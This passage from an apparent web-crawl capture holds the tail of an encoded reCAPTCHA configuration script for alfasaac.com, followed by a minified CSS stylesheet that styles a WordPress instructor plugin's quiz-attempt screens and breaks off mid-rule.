HCvXLDmSHCq8OWVlHCpsKvU8O1w4xtayAKYjTDp8OmZD7Dm2UjZh9NJXXCjUPDlcKXMMOFecK1bXHDmAzCribCsVNjwpdwd8OuesKIw6/[base64]/MsKhwpMew4fDkDLDkxR1MANjCnnDq8OTSU7DoMK+EcKxKGljFsKbw7BNXMKLw49gw5PCgTvCqcKvdH/[base64]/wqjDjDjDpMKZHcKuVGRCayIdIsKDw7rCsGXDusO6BMOcwp/[base64]/DgA/DqsOcw7TDhHfDjMKMQgHDvChDwrcnaMOnDGHDjHLCgk5PFsOGC2LCrwtlw5HCuwlQw7HDsRfDs3dzwoVDXgQgwpM0wrp9WgzDg2IjVcOuw5RPwp/DucKpDsOSM8KBw5rDuMOtcE4xw43Do8Kqw7Vtw6rCt3HCjMKrw6R+wqobw6HDoMOQwq4jYhLDuz8hwqFGw7vDicKHwq0NP3ZOwrlCw7LDp1TDqsOdw7wYw7x0woQmRsORwrbDrGhHwq0GEF84w73DoWzCiwlaw60mw6TCu3/CthTDtMOow69GLMKTwrXChzN2Z8Ouw7AJw5BTfcKRTMKUw5VnfC0hw7prwrksEndnw68BwpFOwpBzwocNDF1bXXRMwooHWRY5IcOHdDbDn3BEXGFIw7JEeMKAVEHDnVjDukVtSWjDm8K8wqlucW3CoVHDlUzDh8OpJcK/VsO2woQlH8KaZMKuw4EgwqfDlwN+wqomPMObwoXCgMOxRsO1cMOISxHCvsOKR8K1w5A6w4sPMWFALcOqwrvCpGbCqF/Dn1LDscOjwoN0wqF0wqzDtGUqKgNlw7QTLzDDqV9EVSrChgrDs1tkBgIhXl/CncOWOMOPUMOLw53CsRjDrcKXB8OYw4lNYcK/bkzCo8KIF05NEMOHJ2fDqMO2XRfClcKRwq7DkMObL8KSKsK9VnRKOTDDuMKFOETCgMK9wqXCpsOsXAbCjwYbB8KjB0bCpMONw7JzNMKJw6E/L8OFMsOvw67CocK2w7bCicOSw4dYS8KFwq8hCSkgwp/DtcKHMA5jaw1nwpIOwrppXMK1esK2w5lFCMKywpYZw7BTwrPCukEmw7Vpw4MNY2UKwp3Dv0prYsOHw5Bsw4ALw5dbR8Ojw7bDq8Oyw5YiVsK2D2vDo3TDpcOTwrrCtXTCgBfClMKvw5DDoXbDoiXCjljDjsKBw5/DjsOjKMKmw5EaF8OtSMKFHMOEBcKew4sXw7xCw7HDisKsw4FJPsKGw53DlDpGWsKNw4pEwogmw51mwqxhQMKUEcOqCcOqDBUDb19SVyHCtCbDsMKaTMOlwopOYQZmIMOhwpjDlRjDu2RoKsKnw4/CncOxwpzDkcOcJMKmw7HDlT7Dq8K9wpjDs0ocJ8OFwpF/wpYiwrpQwrgRwq93wqhaPnVlN8K1XMKlw4dMQcKDwo/[base64]/[base64]/CoQXDp8KzJcK4YMKCw7EzwpUVIGMALVLDpMKhNzDDhcKswpXChcO0ZXooUcKfw7oFwo/CoGxwTDxnwqofw7YGHEFcQMOzw6Y2Z33CjhjCuiUEw5PDq8O0w7lKw4/DhRRqw7jCicKLX8OaSEkAVHEJw7zDqibDgGtNQBLDm8OLZMKVw54CwpBDI8K8wpPDvSXDgzZWw48fcsOkesKcw5vCiwJUwqwmck7DpcOzw5bDvWbCrcOhwowJwrAiL1XDl2UfN3XCqF/[base64]/[base64]/DuMOEF8Kvwp/Dig3DvsKOworDiXhnFcKVJcK/w6nDolTDkcKHQcKEw4fCoMKlOB99w4jChD3DnBfDsEJPdsOXUXdYFcK6woDCpcKMNlrCll/DpAzCqsOjw6B0w4thWMOUw6rDmsOpw50dwpB3L8ODE1ZFwoZwKXjCmsKLYsOfw6bDjVMmHlvDgU/Dt8OJw7zDocOZw7LDhg8hwoPDh2bCocK3w4BNwqPDsjJaDsOcT8KQw6zDv8OqFSjDr0wIw7zDpsOMw7ZRw5PDvHzDqMKgQwcQLykuJjt4e8Kfw5LDtnVJbsOjw6ErG8KWQFPCocOawq7DnsOLwpRsTGMDD1kZaTpSRcOuw7AoJQfCq8OjVsO8w7gUI07DnCXDiH/Cn8KAw5PDuwZ4B3IpwoI/CQ/[base64]/[base64]/DnsONBSNqw4tTwojDg8K5R3nCgcOmHSoGZMKEMTvDnRjDsMOPEWPDqm06FcKxwpXChsK5f8OPw4DCsDVlwpZGwoxEEw7Cs8OhE8KLwrBuP1JvEDV/KcOZBj1ICCLDsRtEHRFawrvCsinDkMKRw77DgcOEw7woDhPCsMK3w7EQdD3Ds8O6cjktwqsFenwYP8O3w47DhcKsw59Uw78ITT7DhGhRGcKyw4xbfcKqw4sfwrdSMMKRwq81CAEiw6J/aMK/[base64]/DhMKHWDJVUMKqw6fDiG8fw7fCqMOTWcOtwqLCjcK/w41Ww7TCssK1UjrDoWYHwq7CucOdw4UMIgrDr8O6JMKBw6tAO8Oqw4nCkcKOw57DsMOLNMO/wrrDvcOcZCIFFyl1ZzIQwqklFC1FBiIhUcOkG8O4aEzDv8OpVjITw5bDvj3Dp8KKJsO9F8OrwonDs2M3bwpSw75mM8Ksw6pbJMOzw5nDtU7CiCY0wqjDjHpxw45yDlEaw5TCtcO1MGDCqsKKF8O/TcKcfcOaw4HDlXvDlsKkKMOgL2fDiiPCjMOsw6/CqQhIecOXwoJFHnBOTFLCsWkmesKIw6FEwr0+ZFTCsjzDpTEWwpdKw7DCg8OxwpjDhsK/Hn8AwowqJcK/TgZMO0PCrEx5QjBlwpwPb2lPeH5vU1NIBBEEw7gFT3XCjMO5WMOEwpHDthLDksKnGcOqUll4wprCm8K3HwNQwoMYUcK3w5fCtwPCj8KCWRrCqcKswqPCscO9woAtwrjCgcOGVGYSw4zCiUrChQTCvjwYSCMbYCgcwp/CssOdwo4rw6zCrcKZbXTDo8KfXxrCtU3Cmh3DszlZw6Q0w7PDriVsw4PCiBFIPkzCgygMZn3DtR4qw4HCvcOJHMOxwo3Cr8O/GMKhOsKBw4hQw6Ffw7nCqxDCr1oRwrHCnxVNw6vCqhbDs8K1JsOHZCpoMcK1fzI4woPDocOMw69ZVMK0ZW3Cih3DsTnCgsKxMABSb8Obw7DClw/CkMKiwq7DlUNDV23CrMOow6PCs8OfwpXCqA1kwozDjMOrwq1qwqYaw4BQRnQ/w67Ck8K9DzvDpsOlXDHDnE/DlsOGEXVHwqsuwpVHw69Ew5vDiAsUwoIHIcOowrArwr3DkgFRQ8OJwpzDncOJD8OUXCRfdHQoUS/CoMOhQMOuIMO0w7xzZcOuAMO9UcKGCMKVwonCvgzDhxByX1vCiMKbUTbDisOAw7HCucOxcgDDgcOxfw5dR1HDu3JMwqvCsMKNbMOmXMKNw4XDmFjDnVNVw73Dq8K9IzTDuwclRgDCnEQLCGJIXkbCvUN6wqU6wqcvdA1Vwo1pN8KzYcKrIsOYwrfDr8KNwr/CqnzCuDJhw6l7wqsdNgnCgkjCqEEfTcOfw7l3BVjCrMO8T8KKBMK3Q8KINsOxw6jDkU7CkA7DtzBvRMKxQMO4asO8w61JeB9Xwq1POz1DHMKiRgxOKMKQIWk7w5zCuxM8Ch9sIMOcwppGbX/Co8OpV8KAwprDvDUmaMOBw5oXaMO9aQhOw4dHYDDCnMOQZcO0w6/[base64]/EsKMf8KpwpQ4wq7CmcOAKMOUw7w8w7NFw7NHTCfDuC1uw40+w4kVw6zDlsOiHMK/wofDphR+w4xgX8KhSgrClkhOw74zIF5Hw5TCqVsIXsKmNcOjfcKoU8KEa0DCoAHDgcOBQcKvJRHCjCjDlcKoDMOgw7hWAcKRUsKOw5HCh8O/[base64]/[base64]/EMOswprDnMO7w4cAw4Fcw4UNETfCpMKXIMKBFsOocX7Dml/DpcKfw5bDt0cQwpFZw5DDosK9wrFwwoTDp8KJQ8KPAsKRZMKqE1HDk0UkwoDDiW4SdXXCq8O5ejteP8OkJcKsw6h0enTDksKJKsOZcBXDgHbCk8Kfw77Cl3s7wp8OwoZ4w7XDrDfCjMK1QBU4wo4awrnCkcK2w7bCjsOqwp50wrLDkMKtw7DDisOswp/DtR/Cr1RXJxEDwqfDg8Kaw7wSSFJIXBnCnH0bPMOtw6A/w5TDvMKww6fDusKjwroTw5YHCMOQwqcjw6N2CMOrwpTCtVnClsOtw5nDscOyIcKLccKNwqRGO8O5fcOJVCfDkcK9w7DDuxPCscKLwqgywr/[base64]/CksOzw6FFWUxqAcOJwoIrc8KlwrzDh8O1VDPDocOMXcOkwozCjcKyT8KLNjAnfSbCjsOoXsO5QEJKwo3CoiQXJcOFPSNzwr/[base64]/Dv0tfw7/CrMOWX8KHCcKAR8KDGnnCmUvDpMOgB8OvJ2UawoBHw6/ChETCpjBMQsKmS0XCkQJbwrwLDkjDvwvCgH3CtEvDrMOow7XDg8Opwq7CpA/Dk2/DqMOowpBbIMKYwo05wq3Cm2hRwp52OTDDpEbDtsORwoUSDXrCjTDDmsKfV1XDvlctJlwlwpEJN8KAw5vCjMOBTsKhNxh0YC4/wrVSw5LDq8O6AHpnRcKQw4cpw7JDTDdWHFnDicK7ciEpbgjDoMOhw6/Do3XCg8KifDBnWhfDr8OrdhDCp8OOwpXDt1vDhAYVVMK7w6B0w47DmwInwpHDh0p0KMOlw41nw5JGw7B2FMKjcsKcKsOSZ8O+woZZwqULw6E9QMODEsONJsOqw7jCt8KAwp7DpB5xw6/DkmY1RcOEDMKCQ8KmTcOpFxZgXsODw6bDjsO+wo/CvcKEeFJmfsKXGVNMwrDDtcOwwpPDmcKCPsORDiRzSxB2SmVScsOHT8KVwo/CocKGwrs7w4/CmMO/[base64]/Dl1XCmH7CsEQMbMKDVMOHwpjDuMKzwo/DpCTDnAvCjG7CnsKdw6UnMR/DhWDChxvChMKnNMOTw6lXwqsscMKdXytbw5haTHRowq/[base64]/DvsOxwpMAw7YywqbCumoAw79Ew6NWw7YUw65Iwr/[base64]/[base64]/Ckn9MKGkFQyTCoVpIfB7Dui/Dm39Yw6rDu1JSw7bCmcKVVV9rwrPCucK3w55/w6ZAw6dqcsOYwrnCjSzDqXHCmlN7w7rDn1DDgcKSwrY3wq9sGcK0wpXDj8ODwptgwp0Mw4fDnRvCvBhMWwfDj8OKw4LCvsOBNsOCwr/[base64]/BhRMwqIlV2XDnBbDhmZ1EMOVWcKQw6XChUbDtMOUw5zDi0HDjCzDmXDCgMKaw7JGw6MDDmwrB8KdwqHCjxrCr8OUwo7CojleOkhcT2fDiU1Xw4PDgSpuwr1LKVzCtsKHw6bDh8OoVFvCowfChMK6TcOCA0d3wpTDlsOMw5/DrzV0XsO/DsOlw4DCqk3CpSbDrVbChTzDijJdFsKdEXp8JSY0wpQGUcOVw68BZcKXbjMWdWnDnCjCqMK8MynCvQkDH8KOMnPDicO+KnTDicOTScOnBBs5w7XDhsOWeS3CnMOUdF/DsWM+wrtpwodywoYmwoc0wo0LTXDDoVnCtsOSIQkTOhLCmMKNwrk6G3fCtcKhSCTCshPDm8K3cMKkDcKUW8O0w6VAw7zDpmnCjQvDvjUvw6/CsMKbUgx0w5ZxZsOFd8OAw7J9PcOqPV1pBHEHwqs1DiPCp3LCusOycGnCuMO3woLDrMOZIWYtw7vCmcOyw7DDqgTCogdTQmtwfcKZB8Kkd8OHd8Kywps/[base64]/CjcOSw5sBw6R3QMOTwo1ew7Ekw4IrR8KfwqzDv8K7GcKqA0XCvmtsw67Cq0PDqcKTw7RKQ8KJwrHCtzcbJALDh2duPl7Do0IwwobCvsOYw7N9eDYaIMO1wq/[base64]/RXXDiUZvw5Rfwr/DpQ/Dh30HwpF6DHLCvC3ClsOLw61AayHCkcKXwrvCnsKkw5Y/Q8KhTW7DmMKNRCptwqAKcRQxGMOiB8OXA2/DnhwBdFXDr31qw4d8K0TDu8KgGsOawoHCnnHCisOowoPDocOqPjMNwpLCpMO1wrpBwrRMLMKuOMK0XMOcw45lwo/Drh3CqMOfHBXCsmDCicKoYz7DvcOsX8OAw6TCpsOswqk9wqBfZmPDt8O+IzwRwo/CkQHCsFrDmloVCAl/woPDuksSLGzDnhfDr8KZaR1BwrVIF1RnecOeVcK7Dl7CuHnDuMOTw60lw5l/[base64]/DqMOOGMKhwp/DtU5BGSbDrCrCgsKQw4dGZcKIO8OrwpUyw4lVVXzCkcOSB8ObMiFQw5rDsHBFwqdJeFfDnhlcw6Akw6l4w5cSEQPCjDXCsMOuw7bCocOmw6fCr1rDmMOewpNZwox0w7YlXcKaXsONJ8K6LSXCrsOxwpTDpznCmsKdw54wwpPCoFrDlcKwwoHCqMOWwo/CmsO4UsOKBsOEZBs0wrQ0w7ZMV3nCq1rCqXHCgcOYwocfJsO1CkIQwrxHCcOBNVM3w6jCpMOdw5TClsK6woAvB8OAw6LDvA7DqsO5ZsOGCWvCo8OmeRXCk8Kiw5oHwovCvsOCw4UsCT/[base64]/DjgbCk8Odw53CpjvDnCvDihJJb8K8wpbCj8KWw7bCgAEfw67DoMOydSbClcKnw7PCrcOBdA8FwpHCtAMOO1EIw53DgsOgwrnCvEZ4N3fDiEbDmMKTGcOeGH9kw4jDjMK4CsOPw4ttw6hFw53CjEzClk88JjjDssKrV8KUw5gaw7vDpS/DnXQdwpfCjiPCscOMAgEoJh9UcEHDjHkhwr7DokPDjMONw6zDgRbDnMO4RMKIwq3ChMOIGcORCiLCsQAvZ8O1ZGzCtMOYb8OdTMKtwp7CisOKwppRwr7Dv03CmDIqY1dcLk/[base64]/Dl8K4fALCjXQfw6Eaw5kYAS01EFzClsKMUkDCk8KdZ8K1OsO7wo1eXcKdDHojw6nCsizDthFdw51OD1tQw5tnwpXCvHDDlighO0h2w73DqsKDw7M6wqQFKsKowpN7wovCn8OKw4/DnhrDssO3w6nCqGosMSPCmcOAw6FPXMO5w7tdw4HClAZnw5N5Y1BZNsOPwql3w5fCuMKSw757ccKDBcOzcMKPFmtcw6gjwpnCj8Onw5fCiV/CuGBjekQmw7fDjgQTw44IPsKjwqEtVcOGGER/dg52WsOhwp7DlwQXAcOKwrwmXcKNGcOFwqPCgFkKw7TDrcKWwp1Swo4TecOqw4/ClgLCrcKHwrPCisOTX8KFbSjDnyvCoTPDksKlwqbCrMOkw6d5wqQ1w6rCr07CucO2wqPChFfDqcKhK1wlwoIWw4RtVMK2wrohc8KVw7bDkA/Dk3jCkgAnw440wp/DrQvDt8KcccOXwrHCmsKGw7cTBxvDjBcCwqdtwrlywq9Gw51JCcKHHBHCs8O9w4vClMKGSEFrwpIOTRtIwpbDgnnCr2k+YcOUFQLDmXXDg8OIwqnDihITw6LCisKlw4gaQ8KRwqHDvBLDohTDqAInw67DkXzDm30kNcO/VMKfwonDoT/DrhDDhMKdwo8WwppdKsKmw4dJw48/[base64]/CrsOtLnnClMKvP0PCncOjUMKVwpUSUDrCgMKCwobDuMO2Y8Kcwr8zw5F/PSkRGF9Sw5XCosOhQlBpR8O6w4zCssOzwqAhwqnCpV4pFcKvw4V/AzHCnsKTw5PDpFvDuS/Dg8Krw6V/aR5Rw6FJw7bDtcKWwopVw5bDrQsiwrXCusOgDGFbwqtnw5EZw7IEwrEPEcKyw5hGfTM/IVnCoVMFH0J5wo/CjV1gUkHDnh7Dp8KOKsOTZX3CqHV3CMKJwrLCijARw5XCqS/CsMOMfsK+Ml0TYMOVwoQ/[base64]/CnVlqw5hwwpVmwppWbMOKAlwRDQERw4cxHjXDtcKWSsObwr3CgcK2wr1TXw/Cj0jCpXdLf0/Dg8OiKcOowoNtUsKXI8OWGMKewrtHCj8RSEDChsKXw4RpwrDCscOOwqoXwodFw4FtFsK5w6cue8KewpMeA1TCrilCMWvCvl/CjSwaw53CrxTDoMKww5zCsyswcsO3T2UILcKlV8O/w5TDl8OjwpNzw4LCqMOqC37DohcYwpnDhV4kZMK8wr1wwpzCmxnChXJ/ehUDw5jDvsKdw7t4wrp5w6TDgsOrRy7DoMKNw6cwwrkkS8OUZT3CnsOBwpXCksOTwq7CsGosw6vDohpjwqcLWA3Cg8K1KjEdZSE9GcOVS8OlGDR+JMOuw5/DuG5AwpAEGkXDoXNew6zCgXvDm8KgB1x/wqbCgSl6woPCiD1DfXPDjj/CuDrCm8KIwq3DtcOTWUbDpjnDk8O+CT1tw5XCon8Bwr1nGcOlOMKxfktiw5oTbcKTA2sHwpcJwoLDm8KJK8OmfxzChgTCjwzDqmvDh8Osw47DoMOCwo9bGMOcfCJ2TmojGC/CgVnDmgfCrXrCjVYIKsOiGMKTwoTCjRPDv17DrMKeYjDDtMKvKcONwqTCmcKmasOqTsKxw7kXYho9w4fCiUnDqcK0wqPCij/CiyXDqT8ZwrLCl8O9wrhKfMKew4PCoj7DocOXMjbDq8ORwqB+WTNFTcKPPElrwoFVY8O0wrfCrMKEHMK8w5fDiMKfwofCnAlmwplpwp8Hw5TCpMO5HGfCpkfCgsKLeGAZwr5Tw5NZD8K/[base64]/FWjDgMOtJsK9SRFuXVbDpMKtJ2FvYzg4w5kxw71dH8KNwo94wrjCshR6az/ChMO+w7R8wqI6I1QRwovDrsOOJcK1b2bCoMOfw6jCr8KUw4nDvsKqwp/CuSjDvcK/wrsnw7/CgcKlByPCsC1bLMKHwpvDsMOWwp8Jw4BgcMKhw7lROMOzSsO7w4LDrzUSwrvCn8OcScKqwoZrAgMfwpRwwqnCiMO0wqDCmQXCtMOgMyLDqcOEwrTDmF8+w5lKwq5MUMKKw5MRwrHCnAQyHXlPwpbDvH/CvGAAwoMtwqjDt8K4CsKjwp4Ow7hqLcOKw6B4wrUHw4HDkVbCgsKOw4QHTCZww5xyERjDqG/[base64]/ClXjCq8KDNsK1wqTDh2bDvWrCo8KBZGFmwp0HbjTDqQvChyPCp8KrBQdtwp/DkUbCssOcw5vDiMKkNnUpaMKewrfCvCjDs8KjA0x0w5xfwqLDtUbDqi1BEcOpw4zDtcO4ImPCgsOBRhTCtsOLdzfDu8OiRw3Dgm4kIcOuYcKBw4/DkcKnwrDCjQrDqcKDwpwMfsORwoEpw6TCun/DrCnDrcKzRlXCohvDl8KucRfCs8O2w6vCpxhMDsOIIyrCjMOcV8OVecKzw45Awq5wwqTDjMKawoXCkMKNwrUswovCssOSwr/DsVnDi1lvGR1MazxTw7VcO8OPw7F7w6LDp3wUSVjCo1EWw509wpN7w4jChDHDg19Jw7DCl0swwoTDkQrDr3MDwotWw6YOw4wQelTCl8O1esOAwr7Cl8OZwp53wrZWdDwoSipMa0zCsT0VfMOTw5DCtg0tNQHDr2gOQ8Ktw4rDqMOmbsOQwr9dwqt/wp/ClUFrwpEFehRWbnpzbsO7V8OawqZ5w7rDmMOuwpUMF8K4wr0cAsOawqh2OiQaw6tQw7PDv8KiKsOhwrDDo8Kmw5bCqsOvdW8hESzCoRpjPsO9wr7DiCnDrw/[base64]/[base64]/CqFYxw73DtB/DniM+NzxZwrYEeMO4w53DnVrCk8KAwqDDkUwsOsOGZcKXD3TDgxXChTIRGhzDsVEgMMOxSSLDisOFwrdWLQvCvSDDrnXCnMK2I8ObI8OPw6rCrsOowox2H18xwo/Cr8OJBsORNwQJwoMHw7HDuyEqw4DCh8K8wo7Cu8OYw681EXx3H8KPd8Oqw4/[base64]/[base64]/[base64]/acOpW8OOIlYAw4vDg8OYwpvDlcKLGzPCosKKw5Eow7LCkxhtL8KGw4UxDxHDjMO5I8O0PU/CpUAJUB5JZsOAQ8KawqEFDcOfwpfCnRc7w4bCo8Oow6HDncKGwozCvsKLdMOFWMO5w6hrYsKqw4VxDsO8w5LCgsOwY8OCw5MvAsK3wrJbwpXDl8KWA8OoW2nCrhpweMKAw7ROwoJTw44Cw7RIwqjDnCUCUMO0IcOlw5lGwp/DpsOeUcKhbwDCvMKLw7zCoMO0wrowesOYw6HCuAtdK8OYw7R7SnZnLMKFw5VcBCNnwpw8woBDwojDpMKlw6VTw61bw77CrD1wUMK8wqbCmsKbw4/DuTLCs8KXbFQtw5ERDsKmw54MJVHCuxDConAJw6bDmgDCow/CvsKIfsKLwppfwqjCnF/CuWDDpcKBLy/DocO3V8Kzw6nDv15gDGDCpsOdQ1/CuHVhw4fDhMK4S1DDnsOJwp4+wo0EP8KYOcKpeW7CnULCjjchwp9dRFnCnMKSw7fCtcOrw77CvMO1w6oHwos/wqHClsKww4bCgcOPw5sGw4rCgRnCo0xmw5vDksKHw6/Dm8OfwpDDm8O3K1vCl8K7W2AKbMKEHsK6HyHDusKFw6trwonCv8OVw47Dl0pXRMKxQMKMwrrClsO6KiHCvhoAw5LDucKmwrLDhsKMwooQw4IFwrvDvsOXw6vDi8KdD8KlWDbDnsKZEsOSCEXDmsKND13Cl8OmVEfCm8OvSsO6csODwrhdw7YYwpdswq/DuwnDhMKWc8Kiw6PCpwHDgi9jEQ/CiQUbVnPDqjDCqGPDmgjDscKRw4F+w57CssO6wocBw6g/eVEZwpMMLsOHN8OjG8Ocw5Iaw7dDwqPCsk7DnMKCdsKMw4jDocOTw7tsaW7CkRvDvMOAwobDv3oEbAgGwpRaUsOOwqdvA8OWwp9mwoYNT8KMOSV4wrXDhcOHHcOxw58URRDCnRHCggHCuWoafh/Cs0DDtcOLa1MZw49iwrXDm0tudwUqYMK7MCnCtsOpZcOAwq9pasOsw5Edw5vDk8OOw6ouw5MKw4tHccKHw45oIl3DjTxdwpc0w7bCisOCCCM1SsO7DiTDllHDjT95FxccwpxBwqjCryrDhALDrnRywqHCtk7DgU5jwo0WwqfCinTDisOlw5NkAkA9bMKXw7/CncOgw5DDpMOgw4PCkDAtVMOew4Rxw53DpMKFLk5MwoLDiVZ/YsK3w7LCssKcHsO5w6odIcOJKsKLYm1Rw6QpBMOuw7TDnQzCqMOgaj0RQA0cw5nCsTt7worDjSd4XMKewq1SRMOlw5TDiBPDu8OPwrLDuHReMjTDi8K8Mg/[base64]/CqnHCucKPw6Qqwqdnw5lcVUs5DD9pw57CuB3DuglGEy9Sw6QzfwIBOMOiH19Ow602MhsIwqIJZMKOe8K5cCbClUzDlMKSw4HDjkfCo8OlIhQyPULCkMK+w7vDr8KsX8OvD8KMw7XCj2vDocKcJGXCnMKmDcOdwp/[base64]/w7BNwpLDiidpcMKVwrXDscOCcMKRwqLDpMO5VcOawq/Dgh9MWGkgQyvCpMOzw4hkLsKmDTZ8w5fDnHzDkAHDv2QnZ8Kvw5Qce8Kxwo82w4/DjcOyLFLDgMKjd3zCjm7ClMOKIcOrw6TCsHcMwqLCkMO1w6vDvMK3wprChV0fLcO/I2Z6w7DCtcOkwofDrcORwo/DvcKIwp8ew6lGVMKSw4LCiTUwdWgOw54nQMK4wpvCvcK+w7ZXwpfCpMOSK8Oswo/CqsKaZ3LDnsKgwo8gw40Sw7JWJ2tSwq8wGFcRe8K0NFTCs0FlISMTw47Dg8Kca8OHf8KLw6UWw407w6rCtcOjw67Ch8K0NlPDuQ/Do3ZpVyzDpcOXwqk+FRFyw7/DmXxxw7PDkMK3MsOpw7UTwpVow6FIwpUTw4bDh2vCpg7Dhy/CuVnCqR0nYsOmEcKtLXbDkCzCjSMcZcK8wpPCsMKYwqI9YMOvIMOPwpvCrMOpCkvDtsKdwqIMwpBHw5jDqMOqbWnCqMKnEMOTw4/[base64]/[base64]/[base64]/Di8Kgw6vChsKfwrRlw6bCukMpdsKsw5NsZGbDt8KHW8KAwr3DscOGecOJYcKVwpJsVWAfw4bDswwiF8O+w6DCkgUbWMKewohqwqgmJjNUwpt1PSU6wqxlwpoXWgZJw4/DoMKvwpkQw6I2Kz/DmsKAHy3CnsOUJMO7wpnCgy5UbsO9w7B7w5oHw7o0wpECIhHDqzPDr8K5EsKbw5sUSsO3wrXCpMKHw60Ywo43FCYtwpbDocObCTdAaCPDmcO7w4IZw7QzfVkEw6/Cm8OiwrHCjHLDksOxw4wLB8O7G0ttd35fw7DDhy7CisOaUcK3wq0jw5Ejw7J4aSLCjWl/f3NefQ/DgyjDvcOKw70+woTClMO+cMKGw4B3worDlljDrxjDgDN0XXFjJ8OtOXV6wrHCsFI0P8OswrBnUWfCrmRpw6RPw4hlNXnDpjMpwoHDkcKmwpoqTMOWw4RXdDHDh3d/O1gFwqbCkcK5UGUDw5PDssKBwrbCpcO6EsOVw6TDh8KVw6p+w6LCgsONw6A3wpzCm8OIw6XDkjpkw6vCvjHDqsKVdmTCiR/[base64]/CuWU/[base64]/CtMObK08owrHCtcKnEMKOEVzDmgTCrjQqSgPDhMK/c8KJXMO0w7vDkkzDqBN+w5XDmS3CpMO7wo8QTMO+w5NRwqMrwp3Dl8Ogw7XDr8OcN8OJERITBcKhDmcZScKVw6XDmBDCk8OJw7vCvsOnCybClCw4eMOLLTvClcOHLsOTTF/[base64]/Dg8O1DMOnwqIswqpgG8K0MsOLVyvCnEHDgMO2QcKOW8KZwqp+wqtEBMOjw6MHwpRJw5IwXsOAw7DCvMO3B1sfw6YLwqLDmsO+GMOUw7vCiMKVwphew7zDr8K7w6/DjMO1Fww9woh+wrtdQgAfw5JKLsKOGcObwqlswrVPwrLCtcOTwpAiMsKfwrnCm8K9BGnDhcKYXzdrw75PJ0HCjsOoKsOxwrHDsMKZw6XDrz0IwpE\\u003d\x22],null,[\x22conf\x22,null,\x226Ley2aErAAAAAO65mp3hC1SNmQ8w4JKu9ohxvV7q\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,927],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://alfasaac.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qSbu6g+SLXTdPRskie8NkqS7TK7Ofgl82dvongHrgs0\\u003d\x22,1,0,null,1,1769772418472,0,0,[248,29,96],null,[155,246],\x22RC-P_rK3gE3tHINBg\x22,null,null,null,null,null,\x220dAFcWeA5A94hoArhN-ENqEi4gf37HHm8zqT8_ZWR1YBGgEInRTWVqXnLWd8DoKFyiLiNd5scVQEbmxGJ1VflR3EPqlnKuMXgPmw\x22,1769855218233]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/quiz-attempts/style-index.css?ver=0.1.0
body_size: 1526
content:
.wp-block-instructor-role-wisdm-quiz-attempts .ir-quiz-filters{background-color:#fff;border:1px solid;border-radius:16px;padding:24px 32px}.wp-block-instructor-role-wisdm-quiz-attempts .ir-quiz-filters .ir-date-attempt-section,.wp-block-instructor-role-wisdm-quiz-attempts .ir-quiz-filters .ir-filter-actions,.wp-block-instructor-role-wisdm-quiz-attempts .ir-quiz-filters .mantine-DatePicker-root,.wp-block-instructor-role-wisdm-quiz-attempts .ir-quiz-filters .mantine-Select-root{width:calc(33.33% - 22px)}.wp-block-instructor-role-wisdm-quiz-attempts .ir-quiz-filters .ir-date-attempts-presets{border-radius:4px;margin-top:22px;width:48px}.wp-block-instructor-role-wisdm-quiz-attempts .ir-quiz-filters .ir-date-attempts-presets .mantine-Select-dropdown{width:150px!important}.wp-block-instructor-role-wisdm-quiz-attempts .ir-quiz-filters .ir-date-attempts-presets .mantine-Select-rightSection{display:none}.wp-block-instructor-role-wisdm-quiz-attempts .ir-quiz-filters .ir-date-attempts-presets .mantine-Input-input{background-color:transparent!important;font-size:0;height:42px;text-align:center}.wp-block-instructor-role-wisdm-quiz-attempts .ir-quiz-filters .ir-date-attempts-presets .mantine-Select-icon{left:5px}.wp-block-instructor-role-wisdm-quiz-attempts .ir-quiz-filters .ir-filter-actions{margin-top:24px}.wp-block-instructor-role-wisdm-quiz-attempts .ir-quiz-filters .ir-date-attempt-section .mantine-DateRangePicker-root{flex:1}.wp-block-instructor-role-wisdm-quiz-attempts .ir-quiz-filters .ir-date-attempt-section .mantine-DateRangePicker-root .mantine-DateRangePicker-input{height:auto;padding-right:30px}.wp-block-instructor-role-wisdm-quiz-attempts .ir-quiz-filters .mantine-Input-input{padding-right:28px}.wp-block-instructor-role-wisdm-quiz-attempts .wrongOnly>.correct{display:none!important}.wp-block-instructor-role-wisdm-quiz-attempts .ir-show-wrong label{cursor:pointer}.wp-block-instructor-role-wisdm-quiz-attempts .ir-fill-answer{display:inline;font-size:.875rem;line-height:38px}.wp-block-instructor-role-wisdm-quiz-attempts .ir-fill-answer p{display:inline;margin-bottom:0}.wp-block-instructor-role-wisdm-quiz-attempts .ir-fill-answer>div{display:inline;margin:0 14px}.wp-block-instructor-role-wisdm-quiz-attempts .ir-fill-answer>div .ir-answer-text{border:1px solid #ddd;border-radius:6px;display:block;display:inline;font-weight:600;line-height:1;margin-top:-6px;padding:8px 14px}.wp-block-instructor-role-wisdm-quiz-attempts .ir-fill-answer>div .ir-answer-text.incorrect{border-color:#de554b!important}.wp-block-instructor-role-wisdm-quiz-attempts .ir-fill-answer>div .ir-answer-points{display:block;display:inline;font-size:.875em;margin-left:8px;margin-top:8px;text-align:center}.wp-block-instructor-role-wisdm-quiz-attempts .ir-detail-icon{align-items:center;border:1px solid;border-radius:3px;cursor:pointer;display:flex;height:24px;justify-content:center;width:24px}.wp-block-instructor-role-wisdm-quiz-attempts .ir-quiz-attempt-section{background-color:#fff;border:1px solid;border-radius:16px;margin-top:80px;padding:24px 32px}.wp-block-instructor-role-wisdm-quiz-attempts .ir-learner-section{margin-top:50px}.wp-block-instructor-role-wisdm-quiz-attempts .ir-quiz-attempt-sub-section{background-color:#fff;border:1px solid;border-radius:8px;padding:16px 28px}.wp-block-instructor-role-wisdm-quiz-attempts .ir-icon-wrap{align-items:center;background-color:#f1efef;border-radius:50%;display:flex;height:40px;justify-content:center;width:40px}.wp-block-instructor-role-wisdm-quiz-attempts .ir-green-bg{background-color:rgba(0,182,29,.102)}.wp-block-instructor-role-wisdm-quiz-attempts .ir-red-bg{background-color:rgba(222,85,75,.1)}.wp-block-instructor-role-wisdm-quiz-attempts .ir-questions-accordions 